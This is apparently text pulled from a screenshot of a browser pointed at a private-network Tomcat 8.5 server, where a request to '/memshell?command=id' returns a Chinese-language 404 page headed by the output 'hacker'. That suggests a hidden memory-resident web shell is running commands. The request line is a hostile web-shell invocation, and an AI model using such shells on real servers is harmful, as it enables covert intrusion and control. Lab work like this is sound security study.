 不安全 192.168.100.141:8080/memshell?command=id
hacker
HTTP状态 404 - 未找到
类型 状态报告
消息 The requested resource [/memshell] is not available
描述 源服务器未能找到目标资源的表示或者是不愿公开一个已经存在的资源表示。
Apache Tomcat/8.5.100